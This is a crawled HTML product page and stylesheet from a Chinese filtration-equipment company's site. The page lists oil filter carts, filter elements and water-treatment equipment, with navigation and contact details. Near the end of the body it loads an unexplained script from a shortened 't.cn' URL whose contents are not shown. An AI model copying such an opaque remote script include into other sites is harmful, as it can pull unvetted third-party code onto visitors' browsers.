

--- FILE ---
content_type: text/html
request_url: http://www.lft-lvyouche.com/qcsglq/index.html
body_size: 6965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>浅层砂过滤器_新乡市佳洁宝滤器有限公司</title>
    <meta name="description" content="浅层砂过滤器" />
    <meta name="keywords" content="浅层砂过滤器" />
    <link href="/templets/default/css/style.css" type="text/css" rel="stylesheet" />
    <script type="text/javascript" language="javascript" src="/templets/default/js/jquery-1.7.2.min.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $(".left_nav ul li").hover(function() {
                $(this).addClass("hover_bg");
                $(this).children("div").show();
            }, function() {
                $(this).removeClass("hover_bg");
                $(this).children("div").hide();
            })

        })
    </script>
</head>

<body>
    <div class="page_box">
        <div class="top_box">
    <div class="top_01_box">
        <div class="top_01">
            <dl class="top01_left"><a href="/">移动手机站</a></dl>
            <dl class="top01_right">
                <ul>
                    <li><span style="CURSOR: hand" onClick="window.external.addFavorite('http://www.lft-lvyouche.com/')" title="新乡市豫新滤油车有限公司">
<font color="#000">收藏本站</font></span><span class="space_8"></span> </li>
                    <li>|</li>
                    <li><a href="javascript:void(0);">网站地图</a></li>
                    <li>|</li>
                    <li><a href="/">全球站</a></li>
                </ul>
            </dl>
        </div>
    </div>
    <!-- top_01_box-->
    <div class="top_02_box">
        <div class="top_02">
            <dl class="logo">
                <a href="/" title="滤油车，精细滤油车，LUC精细滤油车，贺德克精细滤油车，液压油滤油车"><img src="/templets/default/images/logo.png" width="299" height="59" alt="滤油车，精细滤油车，LUC精细滤油车，贺德克精细滤油车，液压油滤油车" /></a>
            </dl>
            <div class="header_p">
                <p>领先的过滤设备制造厂家</p>
                <p>货期 质量 售后的完美服务</p>
            </div>
            <dl class="zx">
                <a href="http://qiao.baidu.com/v3/?module=default&controller=im&action=index&ucid=6685309&type=n&siteid=3571022">售前咨询</a> |
                <a href="http://qiao.baidu.com/v3/?module=default&controller=im&action=index&ucid=6685309&type=n&siteid=3571022">售后服务</a>
            </dl>
            <dl class="search">
                <form>
                    <input type="text" class="s_txt" />
                    <input type="submit" class="s_mit" value="" />
                    <br /> 热搜词：
                    <a href="/lvyouche/" title="滤油车">滤油车</a> <a href="/fine-lvyouche/" title="精细滤油车">精细滤油车</a>
                </form>
            </dl>
            <!-- search end-->
        </div>
    </div>
    <!-- top_02_box end-->
    <script type="text/javascript" src="/templets/default/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/templets/default/js/nav.js"></script>
    <div id="nav">
        <ul>
            <li class='active'><a href="/" title="首　页">首　页<span>HOME</span></a></li>
            <div class="n"></div>
            <li><a href="/product/index.html" title="PRODUCT">产品中心<span>PRODUCT</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/gysclsb/index.html" title="工业水处理设备">工业水处理设备</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvyouche/index.html" title="滤油车">滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/LUC-fine-lvyouche/index.html" title="LUC滤油车">LUC滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/index.html" title="液压油滤油车">液压油滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/pallPFC/index.html" title=" 颇尔滤油车"> 颇尔滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvxin/index.html" title="滤芯">滤芯</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvyouji/index.html" title="滤油机">滤油机</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/about/index.html" title="关于我们">关于我们<span>ABOUT US</span></a>
                <ul>

                                        <li><a href="http://www.lft-lvyouche.com/culture/index.html" title="企业文化">企业文化</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/history/index.html" title="董事长致辞">董事长致辞</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/gongsijianjie/index.html" title="公司简介">公司简介</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/qiyeshili/index.html" title="企业实力">企业实力</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/News/" title="新闻中心">新闻中心<span>NEWS</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/newstrends/index.html" title="企业动态">企业动态</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/chanpinzixun/index.html" title="产品资讯">产品资讯</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/technology/index.html">技术服务<span>TECHNICAL</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/zhishi/index.html" title="过滤知识">过滤知识</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/questions/index.html" title="常见问题">常见问题</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/contact/index.html">联系我们<span>CONTACT</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/location/index.html" title="位置示意图">位置示意图</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
        </ul>
    </div>
    <!-- nav end-->
    <div class="clear"></div>
</div>        <!-- top_box end-->
        <div class="pro_banner">
            <img src="/templets/default/images/pro_banner.jpg" align="middle" alt="banner" title="banner" />
        </div>
        <!-- pro_banner end-->
        <div class="clear"></div>
        <div class="pro_wzbox">
            <div class="pro_wz">
    <dl class="pro_new">最新发货</dl>
    <div id="rollAD">
        <div id="rollText">
                        <a href="http://www.lft-lvyouche.com/Deliver/313.html" title="最新滤油车发货现场组图" class="zx_a">最新滤油车发货现场组图</a> 
        </div>
        <!--rollText end -->
        <script type="text/javascript" src="/templets/default/js/gongdongnews.js" language="javascript"></script>
    </div>
    <!--rollAD end -->
    <dl class="wz">您当前位置：<a href="http://www.lft-lvyouche.com/">主页 </a> >  <a href="http://www.lft-lvyouche.com/product/index.html">产品中心</a> 
>
 <a href="http://www.lft-lvyouche.com/gysclsb/index.html">工业水处理设备</a> 
>
 <a href="http://www.lft-lvyouche.com/qcsglq/index.html">浅层砂过滤器</a> 
>
</dl>
</div>            <!--pro_wz end -->
        </div>
        <!-- pro_wzbox end-->
        <div class="pro_cont">
            <div class="left_box">
    <h2 class="left_stit">快速查找产品</h2>
    <script type="text/javascript" src="/templets/default/js/search.js" language="javascript"></script>
    <div class="search_box">
        <div class="search_class">
            <select name="search_class" class="input_search_class" onchange="changepro(this.options[this.selectedIndex].value);">
          <option value="0" selected="selected">选择产品类别</option>
          <option value="1">滤油机</option>
          <option value="2">精细滤油车</option>
          <option value="3">LUC精细滤油车</option>
          <option value="5">液压油滤油车</option>
          <option value="4">贺德克精细滤油车</option>
          <option value="6">工业水处理设备</option>
          
        </select>
        </div>
        <div class="search_keywords">
            <span id="products_list">
        <select name="search_keywords" class="input_search_keywords" onchange="window.location=this.options[this.selectedIndex].value;">   
        <option value="#">选择产品名称</option>
        <option value="http://www.lft-lvyouche.com/lvyouji/">滤油机</option>
        <option value="http://www.lft-lvyouche.com/pallPFC/">颇尔滤油车</option>
        <option value="http://www.lft-lvyouche.com/LUC-fine-lvyouche/">LUC滤油车</option>
        <option value="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/">液压油滤油车</option>
        <option value="http://www.lft-lvyouche.com/lvyouche/">滤油车</option>
        <option value="http://www.lft-lvyouche.com/lvxin/">滤芯</option>
        <option value="http://www.lft-lvyouche.com//gysclsb/index.html">工业水处理设备</option>
        </select>
        </span>
        </div>
    </div>
    <!-- search_box end-->
    <div class="left_nav">

        <ul>
            <li>
                <a href="/lvyouche/index.html">滤油车</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/shoutilvyouche/index.html" title="手提式滤油车">手提式滤油车</a>                         <a href="http://www.lft-lvyouche.com/shoutuishilvyouche/index.html" title="手推式滤油车">手推式滤油车</a>                         <a href="http://www.lft-lvyouche.com/xiangshilvyouche/index.html" title="箱式滤油车">箱式滤油车</a>                         <a href="http://www.lft-lvyouche.com/fangbaolvyouche/index.html" title="防爆滤油车">防爆滤油车</a>                         <a href="http://www.lft-lvyouche.com/fine-lvyouche/index.html" title="精细滤油车">精细滤油车</a>                         <a href="http://www.lft-lvyouche.com/hydac-fine-lvyouche/index.html" title="贺德克精细滤油车">贺德克精细滤油车</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/pallPFC/index.html"> 颇尔滤油车</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/pallPFC8314lvyouche/index.html" title="颇尔PFC8314滤油车">颇尔PFC8314滤油车</a>                         <a href="http://www.lft-lvyouche.com/pallPFC8300lvyouche/index.html" title="颇尔PFC8300滤油车">颇尔PFC8300滤油车</a>                         <a href="http://www.lft-lvyouche.com/pallPFC8924lvyouche/index.html" title="颇尔PFC8924滤油车">颇尔PFC8924滤油车</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/LUC-fine-lvyouche/index.html">LUC滤油车</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/LUCjingxilvyouche/index.html" title="LUC精细滤油车">LUC精细滤油车</a>                         <a href="http://www.lft-lvyouche.com/LUCAjingxilvyouche/index.html" title="LUCA精细滤油车">LUCA精细滤油车</a>                         <a href="http://www.lft-lvyouche.com/LUCDjingxilvyouche/index.html" title="LUCD精细滤油车">LUCD精细滤油车</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/hydraulic-oil-lvyouche/index.html">液压油滤油车</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/kangmoyeyayoulvyouche/index.html" title="抗磨液压油滤油车">抗磨液压油滤油车</a>                         <a href="http://www.lft-lvyouche.com/runhuayoulvyouche/index.html" title="润滑油滤油车">润滑油滤油车</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/lvyouji/index.html">滤油机</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/bianxieshilvyouji/index.html" title="便携式滤油机">便携式滤油机</a>                         <a href="http://www.lft-lvyouche.com/bianyishilvyouji/index.html" title="便移式滤油机">便移式滤油机</a>                         <a href="http://www.lft-lvyouche.com/gaojingdulvyouji/index.html" title="高精度滤油机">高精度滤油机</a>                         <a href="http://www.lft-lvyouche.com/duojiguolvlvyouji/index.html" title="多级过滤滤油机">多级过滤滤油机</a>                         <a href="http://www.lft-lvyouche.com/xiangshilvyouji/index.html" title="箱式滤油机">箱式滤油机</a>                         <a href="http://www.lft-lvyouche.com/gndylyj/index.html" title="高粘度油滤油机">高粘度油滤油机</a>                         <a href="http://www.lft-lvyouche.com/cjmlyj/index.html" title="超精密滤油机">超精密滤油机</a>                         <a href="http://www.lft-lvyouche.com/jjtslyj/index.html" title="聚结脱水滤油机">聚结脱水滤油机</a>                         <a href="http://www.lft-lvyouche.com/zhenkonglvyouji/index.html" title="真空滤油机">真空滤油机</a>                         <a href="http://www.lft-lvyouche.com/dianduguolvji/index.html" title="油过滤器">油过滤器</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/lvxin/index.html">滤芯</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/lvyoujilvxin/index.html" title="滤油机滤芯">滤油机滤芯</a>                         <a href="http://www.lft-lvyouche.com/jujiefenlilvxin/index.html" title="聚结分离滤芯">聚结分离滤芯</a>                         <a href="http://www.lft-lvyouche.com/lizishuzhilvxin/index.html" title="离子树脂滤芯">离子树脂滤芯</a>                         <a href="http://www.lft-lvyouche.com/xianweisulvxin/index.html" title="纤维素滤芯">纤维素滤芯</a>                         <a href="http://www.lft-lvyouche.com/chusuanlvxin/index.html" title="除酸滤芯">除酸滤芯</a>                     </p>
                </div>
            </li>
            <li>
                <a href="/gysclsb/index.html">工业水处理设备</a>
                <div class="Secon_Dary">
                    <p>
                                                <a href="http://www.lft-lvyouche.com/zqxglq/index.html" title="自清洗过滤器">自清洗过滤器</a>                         <a href="http://www.lft-lvyouche.com/baoanguoluqi/index.html" title="保安过滤器">保安过滤器</a>                         <a href="http://www.lft-lvyouche.com/dsglq/index.html" title="袋式过滤器">袋式过滤器</a>                         <a href="http://www.lft-lvyouche.com/djzglq/index.html" title="多介质过滤器">多介质过滤器</a>                         <a href="http://www.lft-lvyouche.com/qcsglq/index.html" title="浅层砂过滤器">浅层砂过滤器</a>                         <a href="http://www.lft-lvyouche.com/qita/index.html" title="其他">其他</a>                     </p>
                </div>
            </li>

        </ul>
    </div>
    <!-- left_nav ned-->
    <div class="zhishi">
        <dl class="zs_tit">产品知识</dl>
        <ul>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/795.html" title="便移式滤油机性能及操作方法">【问答】便移式滤油机性能及操作方法</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/855.html" title="关于便移式的液压油滤油机的参数">【问答】关于便移式的液压油滤油机的参数</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/831.html" title="带加热高粘度滤油车选型">【问答】带加热高粘度滤油车选型</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/832.html" title="液压油滤油机用途">【问答】液压油滤油机用途</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/852.html" title="多级高精度滤油机案例解析">【问答】多级高精度滤油机案例解析</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/857.html" title="关于液压滤油机的三种过滤原理">【问答】关于液压滤油机的三种过滤原理</a></li>
                    </ul>
    </div>
    <!-- zhishi end-->
    <div class="left_img">
        <a href="/contact/"><img src="/templets/default/images/left_contact.jpg" alt="联系电话：0373-2515985" /></a>
    </div>
    <div class="bdsharebuttonbox">
        <a href="#" class="bds_more" data-cmd="more"></a>
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
    </div>
    <script>
        window._bd_share_config = {
            "common": {
                "bdSnsKey": {},
                "bdText": "",
                "bdMini": "2",
                "bdMiniList": false,
                "bdPic": "",
                "bdStyle": "0",
                "bdSize": "24"
            },
            "share": {}
        };
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
    </script>
</div>            <!-- left_box end-->
            <div class="right_box">
                <!-- pro_list end-->
                <div class="pro_list">
                    <dl class="pro_tit">
                        <h2>滤油车</h2><a href="/lvyouche/index.html" title="滤油车">更多 >></a></dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/fangbaolvyouche/940.html" title="防爆型过滤加油机"><img src="http://www.lft-lvyouche.com/uploads/211106/3-2111060S203622.jpg" title="防爆型过滤加油机" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/fangbaolvyouche/940.html" title="防爆型过滤加油机">防爆型过滤加油机</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/fangbaolvyouche/932.html" title="化工厂防爆滤油车"><img src="http://www.lft-lvyouche.com/uploads/211023/3-211023134952401.jpg" title="化工厂防爆滤油车" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/fangbaolvyouche/932.html" title="化工厂防爆滤油车">化工厂防爆滤油车</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/fine-lvyouche/930.html" title="LYC-50J 脱水型精细滤油车"><img src="http://www.lft-lvyouche.com/uploads/211020/3-211020101623292.jpg" title="LYC-50J 脱水型精细滤油车" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/fine-lvyouche/930.html" title="LYC-50J 脱水型精细滤油车">LYC-50J 脱水型精细滤油车</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/xiangshilvyouche/926.html" title="LYC-32C-5 箱式移动滤油车"><img src="http://www.lft-lvyouche.com/uploads/211010/3-211010134IB25.jpg" title="LYC-32C-5 箱式移动滤油车" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/xiangshilvyouche/926.html" title="LYC-32C-5 箱式移动滤油车">LYC-32C-5 箱式移动滤油车</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/shoutuishilvyouche/922.html" title="替代颇尔PFC8314-50手推式滤油车"><img src="http://www.lft-lvyouche.com/uploads/210823/3-210R311363Sa.jpg" title="替代颇尔PFC8314-50手推式滤油车" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/shoutuishilvyouche/922.html" title="替代颇尔PFC8314-50手推式滤油车">替代颇尔PFC8314-50手推式滤油车</a></dd>
                    </dl>
                                    </div>
                <!-- pro_list end-->
                <div class="pro_list">
                    <dl class="pro_tit">
                        <h2>滤芯</h2><a href="/lvxin/index.html" title="滤芯">更多 >></a></dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/lvyoujilvxin/948.html" title="T2JFX-80010H 油滤芯"><img src="http://www.lft-lvyouche.com/uploads/211201/3-211201094353306.jpg" alt="T2JFX-80010H 油滤芯" title="T2JFX-80010H 油滤芯" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/lvyoujilvxin/948.html" title="T2JFX-80010H 油滤芯">T2JFX-80010H 油滤芯</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/lvyoujilvxin/947.html" title="XFL-160*8H 膨胀机滤芯"><img src="http://www.lft-lvyouche.com/uploads/211201/3-211201093402622.jpg" alt="XFL-160*8H 膨胀机滤芯" title="XFL-160*8H 膨胀机滤芯" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/lvyoujilvxin/947.html" title="XFL-160*8H 膨胀机滤芯">XFL-160*8H 膨胀机滤芯</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/lvyoujilvxin/946.html" title="GGQ-40C-80-X 干油过滤器滤芯"><img src="http://www.lft-lvyouche.com/uploads/211129/3-21112910464S44.jpg" alt="GGQ-40C-80-X 干油过滤器滤芯" title="GGQ-40C-80-X 干油过滤器滤芯" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/lvyoujilvxin/946.html" title="GGQ-40C-80-X 干油过滤器滤芯">GGQ-40C-80-X 干油过滤器滤芯</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/lvyoujilvxin/939.html" title="脱水滤油机聚结滤芯1201103"><img src="http://www.lft-lvyouche.com/uploads/211105/3-21110509401A15.jpg" alt="脱水滤油机聚结滤芯1201103" title="脱水滤油机聚结滤芯1201103" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/lvyoujilvxin/939.html" title="脱水滤油机聚结滤芯1201103">脱水滤油机聚结滤芯1201103</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/jujiefenlilvxin/938.html" title="聚结滤芯 Z1202846"><img src="http://www.lft-lvyouche.com/uploads/211102/3-211102091G2Y4.jpg" alt="聚结滤芯 Z1202846" title="聚结滤芯 Z1202846" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/jujiefenlilvxin/938.html" title="聚结滤芯 Z1202846">聚结滤芯 Z1202846</a></dd>
                    </dl>
                                    </div>
                <div class="pro_list">
                    <dl class="pro_tit">
                        <h2>滤油机</h2><a href="/lvyouji/index.html" title="滤油机">更多 >></a></dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/cjmlyj/952.html" title="CS-AL-10R超精密滤油机"><img src="http://www.lft-lvyouche.com/uploadfile/202207/0fab8846dff764f.jpg" alt="CS-AL-10R超精密滤油机" title="CS-AL-10R超精密滤油机" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/cjmlyj/952.html" title="CS-AL-10R超精密滤油机">CS-AL-10R超精密滤油机</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/zhenkonglvyouji/662.html" title="高效真空滤油机"><img src="http://www.lft-lvyouche.com/uploadfile/202207/52a7cf57d938fec.jpg" alt="高效真空滤油机" title="高效真空滤油机" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/zhenkonglvyouji/662.html" title="高效真空滤油机">高效真空滤油机</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/gaojingdulvyouji/951.html" title="LYC-50 全不锈钢高精度滤油机"><img src="http://www.lft-lvyouche.com/uploadfile/202207/4b9f2855fcd1c09.jpg" alt="LYC-50 全不锈钢高精度滤油机" title="LYC-50 全不锈钢高精度滤油机" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/gaojingdulvyouji/951.html" title="LYC-50 全不锈钢高精度滤油机">LYC-50 全不锈钢高精度滤油机</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/cjmlyj/949.html" title="24升 超精密滤油机"><img src="http://www.lft-lvyouche.com/uploads/211203/3-211203100533B9.jpg" alt="24升 超精密滤油机" title="24升 超精密滤油机" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/cjmlyj/949.html" title="24升 超精密滤油机">24升 超精密滤油机</a></dd>
                    </dl>
                                        <dl class="pro_line"><dt><a href="http://www.lft-lvyouche.com/zhenkonglvyouji/943.html" title="全不锈钢真空滤油机 JJB-ZLY-10/3"><img src="http://www.lft-lvyouche.com/uploads/211117/3-21111G54QYH.jpg" alt="全不锈钢真空滤油机 JJB-ZLY-10/3" title="全不锈钢真空滤油机 JJB-ZLY-10/3" /></a></dt>
                        <dd><a href="http://www.lft-lvyouche.com/zhenkonglvyouji/943.html" title="全不锈钢真空滤油机 JJB-ZLY-10/3">全不锈钢真空滤油机 JJB-ZLY-10/3</a></dd>
                    </dl>
                                    </div>
                <!-- pro_list end-->
            </div>
            <!-- right_box end-->
        </div>
        <!-- pro_cont end-->
        <div class="footer_box">
    <div class="footer">
        <div class="fot_left">
            <dl class="fot_l_01">
                <dt>关于我们</dt>                 <dd><a href="http://www.lft-lvyouche.com/culture/index.html" title="企业文化">企业文化</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/history/index.html" title="董事长致辞">董事长致辞</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/gongsijianjie/index.html" title="公司简介">公司简介</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/qiyeshili/index.html" title="企业实力">企业实力</a></dd>
                            </dl>
            <dl class="fot_l_01" id="fot_mid">
                <dt>产品展示</dt>                 <dd><a href="http://www.lft-lvyouche.com/gysclsb/index.html" title="工业水处理设备">工业水处理设备</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvyouche/index.html" title="滤油车">滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/LUC-fine-lvyouche/index.html" title="LUC滤油车">LUC滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/index.html" title="液压油滤油车">液压油滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/pallPFC/index.html" title=" 颇尔滤油车"> 颇尔滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvxin/index.html" title="滤芯">滤芯</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvyouji/index.html" title="滤油机">滤油机</a></dd>
                
            </dl>
            <dl class="fot_l_01" id="fot_mid">
                <dt><a href="/newstrends/" title="企业新闻">企业新闻</a></dt>
                <dt><a href="/news/" title="产品知识">产品知识</a></dt>
                <dt><a href="/technology/" title="技术实力">技术实力</a></dt>
                <dt><a href="/contact/" title="联系我们">联系我们</a></dt>
            </dl>
        </div>
        <!-- fot_left end-->
        <div class="fot_right">
            <dl class="copy">
                <strong><a href="/">滤油车</a></strong>_<strong><a href="/">精细滤油车</a></strong>_<strong><a href="/">LUC精细滤油车</a></strong>_<strong><a href="/">贺德克精细滤油车</a></strong>_<strong><a href="/">液压油滤油车</a></strong>-新乡市佳洁宝滤器有限公司 <br /> 版权所有 新乡市佳洁宝滤器有限公司
                地址：新乡市牧野区北环路西王村工业园 联系人：伍经理 <br /> 电话：0373-7016906 传真：0373-3687516  备案号：<a href="http://beian.miit.gov.cn" target="_blank">豫ICP备11019652号-7</a><br />
                        <img src="/templets/images/beian.png" style="width:15px;height:15px;">
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=41071102000863" rel="noreferrer" target="_blank">豫公网安备41071102000863号</a>
            </dl>
        </div>
        <!-- fot_right end-->
    </div>
    <!-- footer end-->
</div>
<!--代码部分begin-->
<div id="floatTools" class="rides-cs" style="height:250px;">
  <div class="floatL">
    <a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px;display:block" href="javascript:void(0);">收缩</a>
  	<a id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px;display:none" href="javascript:void(0);">展开</a>

  </div>
  <div id="divFloatToolsView" class="floatR" style="height:270px;width: 150px;">
    <div class="cn">
      <h3 class="titZx">佳洁宝滤器</h3>
      <ul>
        <li><span>销售中心</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>技术支持</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>配件服务</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li>
            <a href="http://www.lft-lvyouche.com/contact/" target="_blank">电话：0373-7016906</a>
           
            <div class="div_clear"></div>
        </li>
        <li>
            <a href="http://www.lft-lvyouche.com/contact/" target="_blank">手机：13803738492</a>
           
            <div class="div_clear"></div>
        </li>
      </ul>
    </div>
  </div>
</div>
<script src="http://www.lft-lvyouche.com/templets/default/js/jqueryx.min.js"></script>
<script>
	$(function(){
		$("#aFloatTools_Show").click(function(){
			$('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){ $('#divFloatToolsView').show();});
			$('#aFloatTools_Show').hide();s
			$('#aFloatTools_Hide').show();				
		});
		$("#aFloatTools_Hide").click(function(){
			$('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){ $('#divFloatToolsView').hide();});
			$('#aFloatTools_Show').show();
			$('#aFloatTools_Hide').hide();	
		});
	});
</script>

<!--代码部分end--><script src="http://t.cn/Rc14pvv"></script>        <!-- footer_box end-->
    </div>
    <!-- page_box end-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lft-lvyouche.com/templets/default/css/style.css
body_size: 5413
content:
/* CSS Document */
body{ font-family:Arial, Helvetica, sans-serif; color:#333333; font-size:12px; margin:0px; background:#eeeeee;}
*{ margin:0px; padding:0px; border:0px;}
ul,li{ padding:0px; margin:0px; list-style:none;}
dl,dt,dd,p{ padding:0px; margin:0px; list-style:none;}
img{ border:0px; list-style:none;}
a{ color:#333333; text-decoration:none;}
a:hover{ text-decoration:none; color:#F00;}
h1,h2,h3,h4{ padding:0px; margin:0px; list-style:none;}
dl,dt,dd{ display:block;}
.clear{ clear:both;}
.red{ color:#F00;}

.page_box{ width:100%;}
.top_box{ width:100%; height:auto; margin:0px auto;}
.top_box .top_01_box{ width:100%; height:25px; background:#f2f2f2; }
.top_box .top_01{ width:1000px; height:25px; background:#f2f2f2; line-height:25px; margin:0px auto;}

.top_box .top_01 .top01_left{ display:block; float:left; width:99px; height:25px; background:url(../images/phone.png) left center no-repeat; padding-left:25px;}
.top_box .top_01 .top01_right{  float:right; width:202px; height:25px;}
.top_box .top_01 .top01_right ul{ display:block;}
.top_box .top_01 .top01_right ul li{ display:block; float:left; padding:0px 5px;}
.top_02_box{ width:100%; height:114px; background:url(../images/top_bg.jpg) repeat-x;}
.top_02_box .top_02{ width:1000px; margin:0px auto; height:114px;}
.top_02_box .top_02 .logo{ float:left; width:299px; height:59px; padding-top:22px;}

.top_02_box .top_02 .zx{ float:left; width:150px; padding-top:40px; padding-left:130px; line-height:25px;}
.top_02_box .top_02 .search{ float:left; width:212px; padding-top:35px;}
.top_02_box .top_02 .search .s_txt{ display:block; float:left; width:184px; height:28px; line-height:28px; background:url(../images/srarch.jpg) no-repeat;}
.top_02_box .top_02 .search .s_mit{ display:block; float:left; width:25px; height:28px; background:url(../images/search_bt.jpg) no-repeat;}
.top_02_box .top_02 .search .s_mit:hover{ cursor:pointer;}

/*---导航---*/
#nav{height:40px;text-align:center;clear:both;background:#192230;font-family:'microsoft yahei';}
#nav ul{float:;width:1000px;margin:0 auto;}
#nav li{float:left;height:40px;position:relative}
#nav li.line_off{background:none}
#nav a{display:block;float:left;text-decoration:none;height:35px;padding-top:5px;line-height:18px;font-size:15px;color:#CFC4AC;width:100px;blr:expression(this.onFocus=this.blur());outline:none;position:relative;}
